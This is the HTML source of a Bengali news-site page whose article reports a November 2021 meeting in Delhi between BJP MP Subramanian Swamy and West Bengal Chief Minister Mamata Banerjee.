<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-215720893-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["newz24hours.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-215720893-1", {"anonymize_ip":true});
gtag("config", "G-210Y4K3GTX");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newz24hours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newz24hours.com/wp-json/wp/v2/posts/803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newz24hours.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://newz24hours.com/?p=803' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2021%2F11%2F24%2Fmamata-banerjee-had-a-meeting-with-subhramanyam-swami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2021%2F11%2F24%2Fmamata-banerjee-had-a-meeting-with-subhramanyam-swami%2F&#038;format=xml" />
<link href="https://newz24hours.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta name="generator" content="Site Kit by Google 1.102.0" /><link rel="shortcut icon" href="http://newz24hours.com/wp-content/uploads/2021/11/cropped-250942330_115731367568648_645071527622236612_n-modified.png" /><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2422306040412084&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-270x270.png" />
<style type="text/css"></style></head>
<body class="wp-singular post-template-default single single-post postid-803 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-jack  ta-hide-date-author-in-list elementor-default elementor-kit-9911" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
                        <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Fri. Jan 23rd, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                        <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                                        <p class="site-description"></p>
                    </div>
                                  </div>
                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid ">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://newz24hours.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-footer" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://newz24hours.com"><span class='fas fa-home'></span></a></li><li id="menu-item-9890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9890"><a class="nav-link" title="Contact Us" href="https://newz24hours.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9893"><a class="nav-link" title="Privacy Policy" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9891"><a class="nav-link" title="Cookie Privacy Policy" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li>
<li id="menu-item-9892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892"><a class="nav-link" title="DMCA" href="https://newz24hours.com/dmca/">DMCA</a></li>
<li id="menu-item-9894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9894"><a class="nav-link" title="Terms of Use" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <div><!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                                      </div>
                                <h1 class="title single"> <a title="Permalink to: Mamata Banerjee: মমতার দিল্লি সফরে নতুন চমক">
                  Mamata Banerjee: মমতার দিল্লি সফরে নতুন চমক</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://newz24hours.com/author/simi_chowdhury/"> <img alt='' src='https://secure.gravatar.com/avatar/2ad6debaf349a2ec5846d8445c01c40a9391a8b69e4a00ceb81837520bad547c?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ad6debaf349a2ec5846d8445c01c40a9391a8b69e4a00ceb81837520bad547c?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://newz24hours.com/author/simi_chowdhury/">simi chowdhury</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Nov 24, 2021</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://newz24hours.com/tag/ipad/">#iPad</a>, <a href="https://newz24hours.com/tag/mamata-banerjee/">#Mamata Banerjee</a>                    </span>
                                    </div>
                </div>
                            </div>
              <img fetchpriority="high" width="692" height="407" src="https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004.jpg 692w, https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004-300x176.jpg 300w, https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004-150x88.jpg 150w, https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004-600x353.jpg 600w" sizes="(max-width: 692px) 100vw, 692px" />              <article class="small single">
                <p>মমতা বন্দ্যোপাধ্যায়ের(Mamata Banerjee) দিল্লি সফরে ফের চমক দেখা গেল। এবার বাংলার মুখ্যমন্ত্রী মমতা বন্দ্যোপাধ্যায়ের সঙ্গে দেখা করলেন সুব্রহ্মমন্যম স্বামী।</p>
<p>বুধবার বিকেলে সাউথ অ্যাভিনিউতে অভিষেক বন্দ্যোপাধ্যায়ের (Abhishek Banerjee) বাসভবনে গিয়ে তাঁর সঙ্গে দেখা করতে আসেন বিজেপি সাংসদ সুব্রহ্মমন্যম স্বামী।</p>
<p>বেশ কিছু সময় ধরে দু&#8217;জনের মধ্যে আলোচনাও হয়।</p>
<p>যদিও আলোচনার বিষয়বস্তু সম্পর্কে কোনও তথ্য তাঁদের দুজনের কেউই বাইরে প্রকাশ করেননি।</p>
<p>বুধবার দুপুর সাড়ে তিনটে নাগাদ দিল্লিতে ১৮৩ নম্বর সাউথ অ্যাভিনিউয়ের বাড়িতে আসেন স্বামী সুব্রহ্মমন্যম।</p>
<p>সেখানে প্রায় মিনিট ৪৫ মমতার সঙ্গে বৈঠক করেন তিনি। গাড়ি থেকে নেমে সংবাদমাধ্যমের মুখোমুখি হয়ে BJP সাংসদ বলেন, &#8216;আমি মমতার পাশেই আছি।</p>
<p>পাশে থাকার জন্য আলাদা করে দলবদল করার কোনও প্রয়োজন নেই।&#8217; কিন্তু তাঁর এই বক্তব্যে তাঁর দলবদলের জল্পনা উস্কে দিয়েছে।</p>
<p>এর আগেও বেশ কয়েকবার নিজের দল বিজেপির বিরুদ্ধে বিস্ফোরক মন্তব্য করতে শোনা গিয়েছিল রাজ্যসভার বিজেপি সাংসদ সুব্রহ্মণ্যম স্বামীকে। একবার তাঁকে এও বলতে শোনা গিয়েছিল,</p>
<p>&#8216;প্রধানমন্ত্রী নরেন্দ্র মোদী ধনী পড়ুয়াদের জন্যই কেবল পদক্ষেপ গ্রহণ করেন।&#8217; আবার সুব্রহ্মণ্যম স্বামীকেই বলতে শোনা গিয়েছিল,</p>
<p>&#8216;মমতা বন্দ্যোপাধ্যায়েরই(Mamata Banerjee) কংগ্রেস সভাপতি হওয়া উচিত।&#8217;</p>
<p>উল্লেখ্য, আগামী ২৫শে নভেম্বর পর্যন্ত দিল্লিতে থাকবেন মমতা বন্দ্যোপাধ্যায়।</p>
<p>এর আগে জুলাই মাসে একবার দিল্লি সফর করছিলেন মমতা বন্দ্যোপাধ্যায়(Mamata Banerjee)।</p>
<figure id="attachment_806" aria-describedby="caption-attachment-806" style="width: 300px" class="wp-caption alignleft"><a href="http://newz24hours.com/2021/11/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/img-20211124-wa0005/" rel="attachment wp-att-806"><img decoding="async" class="size-medium wp-image-806" src="http://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0005-300x168.jpg" alt="Mamata Banerjee had a meeting with Subhramanyam Swami. This is a shocking news because he is a BJP MP. He may leave BJP." width="300" height="168" srcset="https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0005-300x168.jpg 300w, https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0005-150x84.jpg 150w, https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0005-696x391.jpg 696w, https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0005-600x337.jpg 600w, https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0005.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-806" class="wp-caption-text">দিল্লির সাংবাদিক বৈঠকে মমতা</figcaption></figure>
<p>সেই সফরে গিয়ে তিনি প্রধানমন্ত্রী নরেন্দ্র মোদীর সঙ্গে সাক্ষাৎ করেছিলেন।</p>
<p>সেই সাক্ষাতের পর মুখ্যমন্ত্রী বলেছিলেন, &#8216;বাংলায় যা লোক সংখ্যা সেই অনুযায়ী প্রয়োজনের থেকে অনেক কম কোভিড টিকা পেয়েছে বাংলা।</p>
<p>টিকা নিয়ে এই সমস্যার কথা প্রধানমন্ত্রীকে জানিয়েছি আমি।</p>
<p>তিনি বলেছেন অবশ্যই বিষয়টি খতিয়ে দেখবেন তিনি।&#8217;</p>
<div class="post-views content-post post-803 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">317</span>
			</div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewz24hours.com%2F2021%2F11%2F24%2Fmamata-banerjee-had-a-meeting-with-subhramanyam-swami%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fnewz24hours.com%2F2021%2F11%2F24%2Fmamata-banerjee-had-a-meeting-with-subhramanyam-swami%2F&#038;text=Mamata%20Banerjee%3A%20%E0%A6%AE%E0%A6%AE%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A6%BF%E0%A6%B2%E0%A7%8D%E0%A6%B2%E0%A6%BF%20%E0%A6%B8%E0%A6%AB%E0%A6%B0%E0%A7%87%20%E0%A6%A8%E0%A6%A4%E0%A7%81%E0%A6%A8%20%E0%A6%9A%E0%A6%AE%E0%A6%95" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Mamata%20Banerjee:%20মমতার%20দিল্লি%20সফরে%20নতুন%20চমক&#038;body=https%3A%2F%2Fnewz24hours.com%2F2021%2F11%2F24%2Fmamata-banerjee-had-a-meeting-with-subhramanyam-swami%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fnewz24hours.com%2F2021%2F11%2F24%2Fmamata-banerjee-had-a-meeting-with-subhramanyam-swami%2F&#038;title=Mamata%20Banerjee%3A%20%E0%A6%AE%E0%A6%AE%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A6%BF%E0%A6%B2%E0%A7%8D%E0%A6%B2%E0%A6%BF%20%E0%A6%B8%E0%A6%AB%E0%A6%B0%E0%A7%87%20%E0%A6%A8%E0%A6%A4%E0%A7%81%E0%A6%A8%20%E0%A6%9A%E0%A6%AE%E0%A6%95" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fnewz24hours.com%2F2021%2F11%2F24%2Fmamata-banerjee-had-a-meeting-with-subhramanyam-swami%2F&#038;text&#038;title=Mamata%20Banerjee%3A%20%E0%A6%AE%E0%A6%AE%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A6%BF%E0%A6%B2%E0%A7%8D%E0%A6%B2%E0%A6%BF%20%E0%A6%B8%E0%A6%AB%E0%A6%B0%E0%A7%87%20%E0%A6%A8%E0%A6%A4%E0%A7%81%E0%A6%A8%20%E0%A6%9A%E0%A6%AE%E0%A6%95" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://newz24hours.com/author/simi_chowdhury/"><img alt='' src='https://secure.gravatar.com/avatar/2ad6debaf349a2ec5846d8445c01c40a9391a8b69e4a00ceb81837520bad547c?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ad6debaf349a2ec5846d8445c01c40a9391a8b69e4a00ceb81837520bad547c?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://newz24hours.com/author/simi_chowdhury/">simi chowdhury</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                              </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="recent-comments-3" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">RECENT COMMENTS</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li></ul></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/">Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/">Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/">Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/">Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/18/adhir-chowdhury-controversy-howrah-congress-parallel-organisation-row/">Adhir Chowdhury:  হাওড়ায় অধীরের কর্মসূচি ঘিরে বিতর্ক! ‘অনধিকার প্রবেশ’-এর অভিযোগে সরব জেলা নেতৃত্ব</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">Recent Comments</h6></div><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=247/#comment-28">Woo Logo</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=246/#comment-25">Ninja Silhouette</a></li></ul></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://newz24hours.com/2026/01/'>January 2026</a></li>
	<li><a href='https://newz24hours.com/2025/12/'>December 2025</a></li>
	<li><a href='https://newz24hours.com/2025/11/'>November 2025</a></li>
	<li><a href='https://newz24hours.com/2025/10/'>October 2025</a></li>
	<li><a href='https://newz24hours.com/2025/09/'>September 2025</a></li>
	<li><a href='https://newz24hours.com/2025/08/'>August 2025</a></li>
	<li><a href='https://newz24hours.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newz24hours.com/2025/06/'>June 2025</a></li>
	<li><a href='https://newz24hours.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newz24hours.com/2025/04/'>April 2025</a></li>
	<li><a href='https://newz24hours.com/2025/03/'>March 2025</a></li>
	<li><a href='https://newz24hours.com/2025/02/'>February 2025</a></li>
	<li><a href='https://newz24hours.com/2025/01/'>January 2025</a></li>
	<li><a href='https://newz24hours.com/2024/12/'>December 2024</a></li>
	<li><a href='https://newz24hours.com/2024/11/'>November 2024</a></li>
	<li><a href='https://newz24hours.com/2024/10/'>October 2024</a></li>
	<li><a href='https://newz24hours.com/2024/09/'>September 2024</a></li>
	<li><a href='https://newz24hours.com/2024/08/'>August 2024</a></li>
	<li><a href='https://newz24hours.com/2024/07/'>July 2024</a></li>
	<li><a href='https://newz24hours.com/2024/06/'>June 2024</a></li>
	<li><a href='https://newz24hours.com/2024/05/'>May 2024</a></li>
	<li><a href='https://newz24hours.com/2024/04/'>April 2024</a></li>
	<li><a href='https://newz24hours.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newz24hours.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newz24hours.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newz24hours.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newz24hours.com/2023/11/'>November 2023</a></li>
	<li><a href='https://newz24hours.com/2023/10/'>October 2023</a></li>
	<li><a href='https://newz24hours.com/2023/09/'>September 2023</a></li>
	<li><a href='https://newz24hours.com/2023/08/'>August 2023</a></li>
	<li><a href='https://newz24hours.com/2023/07/'>July 2023</a></li>
	<li><a href='https://newz24hours.com/2023/06/'>June 2023</a></li>
	<li><a href='https://newz24hours.com/2023/05/'>May 2023</a></li>
	<li><a href='https://newz24hours.com/2023/04/'>April 2023</a></li>
	<li><a href='https://newz24hours.com/2023/03/'>March 2023</a></li>
	<li><a href='https://newz24hours.com/2023/02/'>February 2023</a></li>
	<li><a href='https://newz24hours.com/2023/01/'>January 2023</a></li>
	<li><a href='https://newz24hours.com/2022/12/'>December 2022</a></li>
	<li><a href='https://newz24hours.com/2022/11/'>November 2022</a></li>
	<li><a href='https://newz24hours.com/2022/10/'>October 2022</a></li>
	<li><a href='https://newz24hours.com/2022/09/'>September 2022</a></li>
	<li><a href='https://newz24hours.com/2022/08/'>August 2022</a></li>
	<li><a href='https://newz24hours.com/2022/07/'>July 2022</a></li>
	<li><a href='https://newz24hours.com/2022/06/'>June 2022</a></li>
	<li><a href='https://newz24hours.com/2022/05/'>May 2022</a></li>
	<li><a href='https://newz24hours.com/2022/04/'>April 2022</a></li>
	<li><a href='https://newz24hours.com/2022/03/'>March 2022</a></li>
	<li><a href='https://newz24hours.com/2022/02/'>February 2022</a></li>
	<li><a href='https://newz24hours.com/2022/01/'>January 2022</a></li>
	<li><a href='https://newz24hours.com/2021/12/'>December 2021</a></li>
	<li><a href='https://newz24hours.com/2021/11/'>November 2021</a></li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/InShot_20260120_173600086.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/politics/tmc/" alt="View all posts in TMC"> 
                                 TMC
                             </a><a class="newsup-categories category-color-1" href="https://newz24hours.com/category/politics/" alt="View all posts in রাজনীতি"> 
                                 রাজনীতি
                             </a><a class="newsup-categories category-color-1" href="https://newz24hours.com/category/states/" alt="View all posts in রাজ্য"> 
                                 রাজ্য
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/" title="Permalink to: Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর"> Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর</a> </h4>
                          <div class="mg-blog-meta">
